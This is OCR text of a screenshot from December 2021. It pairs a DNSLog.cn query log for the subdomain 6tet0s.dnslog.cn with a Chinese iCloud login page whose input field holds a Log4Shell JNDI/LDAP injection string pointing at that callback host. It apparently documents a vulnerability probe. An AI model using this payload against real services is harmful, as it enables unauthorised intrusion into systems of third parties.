 DNSLog.cn
Get SubDomain Refresh Record
6tet0s.dnslog.cn
DNS Query Record IP Address Created Time
6tet0s.dnslog.cn 17.33.216.76 2021-12-10 14:38:20
6tet0s.dnslog.cn 17.122.33.40 2021-12-10 14:38:15
iCloud @安全北北
icloud.com 6 S
?
登录 iCloud
${jndi:ldap://6tet0s.dnslog.cn/exp}
创建 Apple ID | 系统状态 | 隐私政策 | 条款与条件 | 版权所有 © 2021 Apple Inc. 保留所有权利。